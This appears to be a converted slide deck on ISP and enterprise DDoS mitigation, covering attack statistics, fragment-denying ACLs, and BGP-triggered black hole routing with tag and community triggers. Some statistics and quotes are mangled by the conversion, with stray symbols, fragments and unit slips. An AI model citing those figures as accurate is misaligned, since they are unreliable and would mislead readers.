# D/DoS Mitigation

ISP/Enterprise Security Planning and **Strategies** 



### OUTLINE



## DoS Overview

Sony "didn't notice the security breaches that compromised 101 million user accounts because it was distracted by distributed denial of service attacks..." Sony in a letter to US Congress 2011



"Amazon.com claims its widely publicized DDoS attack resulted in a loss of \$600,000 during the 10 hours it was down…" Amazon.com

" experienced a 1.3 TBps DDoS attack (largest seen) against one of our customers, driven by the memcached reflection According to Akami

#### *Definition:*

*A Denial of Service (DoS) attack aims to overload network or information systems with traffic. DoS attacks can have an impact on the continuity of networks or services.* [ENISA]

#### *What is NOT a DoS attack?*

- **->** latency issues
- **->** application performance
- **->** configuration issues

#### *HOW ATTACKERS DISRUPT SERVICE (source: RADWARE and ERT )*

 $10$ 20% +  $M_{\odot}$  MALWARE & BOTS **EQ** HTTPS FLOODS  $\overline{A}$  DNS ATTACKS **BURST ATTACKS**  $15<sub>%</sub>$ + +

ATTACKS SHIFT TO THE APPLICATION LAYER



HIT BY APPLICATION LAYER ATTACK

## DoS Facts and Figures



Financial

critical applications would cost them between U.S. \$500,000 and \$50 million.



#### Ease of Market (attacker)

\$20 can launch a 300 Gbps attack. thingbots, especially Reaper, can launch DDoS attacks greater than 10 Tbps.



#### Attack Variablity

For 2018, APAC faces greater / year increase DoS attacks then NAMER,EMEA

region





**2018:** 3% >36 Hrs,  $32\% > 3.6$  Hrs 12%> 25-36 Hrs

#### DDoS attacks by type

Top 3 UDP fragment , UDP flood, DNS reflection



#### DDoS ATTACKS BY CATEGORY

**2018:** 39% volumetric , 33% reflection, 2% application, 27% fragmented

#### SOLUTION CHOICE

**2018:** 80% on-permise appliances[1]

[2] Reference: 2018 DDOS TRENDS REPORT (Ponemon) [1] DDoS: STRATEGIES FOR DEALING WITH A GROWING THREAT (IDG)



## Hybrid Reference Architecture for tier-1 ISP



## Important D/DoS Mitigation mechanism @ ISP



#### Reacting with the Data Plane:

Access Control List (ACL)

### Reacting with the Control Plane:

- RTBH
- Community-Based Trigger
- Tag-based approach
- Customer-Initiated RTBH
- S/RTBH

## Reacting with the Data Plane: Access Control List (ACL)

- ACLs are widely deployed as a primary containment tool
- Prerequisites: identification and classification—need to
- know what to filter
- Apply as specific an ACL as possible
- ACLs are good for static attacks, not as effective for rapidly changing attack profiles
- Understand ACL performance limitations before an attack occurs
- Operational efficiencies are important scripted

#### **ACLs - key strengths:**

- – Detailed packet filtering
- (ports, protocols, ranges, fragments, etc.)
- – Relatively static filtering environment
- – Clear filtering policy

#### **ACLs can have issues when faced with:**

- – Dynamic attack profiles
- (diffèrent sources, diffèrent entry points, etc.)
- – Frequent changes
- – Quick, simultaneous deployment on a multitude of devices
- – Operationally hard to remove

## Reacting with the Control Plane: Access Control List (ACL)



**Denies fragments and classifies fragment by protocol:**

- access-list 110 deny tcp any any fragments
- access-list 110 deny udp any any fragments
- access-list 110 deny icmp any any fragments

**Example: 100Kb file for 5,000-Line ACL**

**ACLs loaded into these ASICs require special processing:**

1. Load ACL into router from mgmt app or ftp server (transfer time for big ACLs) 2. Commit ACL to "active" 3. Pre-process (compile) ACL 4. Push to Line Card(s) (if distributed architecture) 5. Process for loading into Line Card ASIC 6. Load into Line Card ASIC and activate

**access speed- and memory carddependent, can be slow… e.g., "minutes" Can be lengthy: 10's of seconds to min's msecs small Platform-dependent: usecs to mins small**

## Reacting with the Control Plane: Access Control List (ACL)



**The best ACL may actually be multiple ACLs at possibly different locations**

- Black hole filtering or black hole routing forwards a packet to a router's bit-bucket
- Also known as "route to Null0"
- Works only on destination addresses, since it is really part of the forwarding logic
- Forwarding ASICs are designed to work with routes to Null0—dropping the packet with minimal to no performance impact
- Used for years as a means to 'blackhole' unwanted packets



- We will use BGP to trigger a network-wide response to an attack
- A simple static route and BGP will enable a network-wide destination address black hole as fast as iBGP can update the network (msecs)
- This provides a tool that can be used to respond to security-related events and forms a foundation for other remotely triggered uses
- Often referred to as RTBH









**Activate the BlackHole**

## Reacting with the Control Plane: Tag-based





#### **Can use multiple tags**

 $\Box$  One tag to redirect attack to sinkhole

 $\Box$  Another tag to redirect attack to anycast sinkhole

- $\Box$  Multiple tags to black hole for different reasons
- **– Tag #1 is for ongoing (d)DoS attack**
- **– Tag #2 is for black holing botnet command and control**
- **– Tag #3 is for phishing site**
- **– Tag #4 is for SPAM**

– Makes tracking easier. Can usually figure out which group to contact about black hole (i.e. NOC, abuse, security, etc.) just by looking at trigger router configuration.



## Reacting with the Control Plane: Community based Trigger

**BGP community-based triggering allows for more fine-tuned control over where you drop the packets Three parts to the trigger:**

- Static routes to Null0 on all the routers
- Trigger router sets the community
- Reaction router (on the edge) matches community and sets the next-hop to the static route to Null0

## Reacting with the Control Plane: Community based Trigger



**Trigger community #1** can be for all routers in the network **Trigger community #2** can be for all peering routers; no customer routers—allows for customers to talk to the DOSed customer within your AS

**Trigger community #3** can be for all customers; used to push a inter-AS traceback to the edge of your network

**Trigger communities** per ISP peer can be used to only black hole on one ISP peer's connection; allows for the DOSed customer to have partial service

**Trigger communities** per geographic region can be used

## Reacting with the Control Plane: Community based Trigger



## Reacting with the Control Plane: Tag vs community based

### **Tag-based approach:**

- Concentrates configuration complexity on one "trigger" router
- Edge devices require simple static route to Null0 – Monitoring (OpEx)—Prefixes which are being dropped (and why) best viewed on "trigger" router (e.g., "show run | include tag")

#### **Community-based approach:**

- Configuration complexity spread equally to all devices
- Allows greater flexibility for drop control (e.g., regional)
